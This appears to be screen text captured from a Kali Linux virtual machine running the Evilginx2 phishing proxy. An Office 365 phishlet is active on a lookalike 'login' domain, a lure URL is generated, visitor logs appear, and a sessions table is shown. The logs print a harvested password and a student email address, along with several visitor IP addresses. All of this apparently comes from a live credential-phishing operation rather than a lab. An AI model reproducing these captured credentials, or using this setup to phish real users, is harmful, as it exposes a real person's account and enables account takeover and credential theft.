 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:07
Device Activation Sign in to your account
root@ubuntu-s-1vcpu-2gb-syd1-01: ~/evilginx2
File Actions Edit View Help
90%
- -- Community Edition -- -
by Kuba Gretzky (@mrgretzky) version 3.3.0
[06:56:28] [inf] Evilginx Mastery Course: https://academy.breakdev.org/evilginx-mastery (learn how to create phishlets)
[06:56:28] [inf] loading phishlets from: phishlets/
[06:56:28] [inf] loading configuration from: /root/.evilginx
[06:56:28] [inf] blacklist: loaded 30 ip addresses and 0 ip masks
[06:56:28] [inf] obtaining and setting up 3 TLS certificates - please wait up to 60 seconds...
[06:56:28] [inf] successfully set up all TLS certificates
phishlet status visibility hostname unauth_url
0365 enabled visible rasalghul.online
example disabled visible
Congratulations, you're all set!
[06:56:28] [!!!] Failed to start nameserver on: :53
Your device is now connected.
: lures get-url 1
https://login.rasalghul.online/nAmIlqXf
[06:58:33] [imp] [0] [0365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 (158.115.242.170)
[06:58:33] [inf] [0] [0365] landing URL: https://login.rasalghul.online/nAmIlqXf
[07:00:45] [imp] [1] [0365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36 (161.29.4.6)
[07:00:45] [inf] [1] [0365] landing URL: https://login.rasalghul.online/nAmIlqXf
[07:01:28] [+++] [1] Password: [Information@1012]
[07:01:28] [+++] [1] Username: [jc909@students.waikato.ac.nz]
[07:01:28] [+++] [1] Username: [jc909@students.waikato.ac.nz]
[07:01:34] [war] [0365] unauthorized request: https://login.rasalghul.online/common/oauth2/v2.0/authorize?client_id=4765445b-32c6-49b0-83e6-1d93765276ca&redirect_uri=https%3A%2F%2Fwww.office.com%2Flandingv2&response_type=code%20id_token
&scope=openid%20profile%20https%3A%2F%2Fwww.office.com%2Fv2%2FOfficeHome.All&response_mode=form_post&nonce=638953308463754505.
-US&mkt=en-US&client-request-id=847143d5-c995-4974-a644-73586167e453&state=
&x-client-SKU=ID_NET8_0&x-client-ver=8.5.0.0&sso_reload=true (Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36) [122.56.115.132]
[07:01:34] [war] blacklisted ip address: 122.56.115.132
: sessions
id phishlet username password tokens remote ip time
1 0365 none 161.29.4.6 2025-10-04 02:28
2 0365 none 52.112.49.157 2025-10-05 21:55
3 0365 none 158.115.242.170 2025-10-06 06:58
4 0365 jc909@stude..... Information@1012 none 161.29.4.6 2025-10-06 07:01
Right Ctrl
9 13°C
Mostly cloudy
Search
ENG
IN
12:37
06-10-2025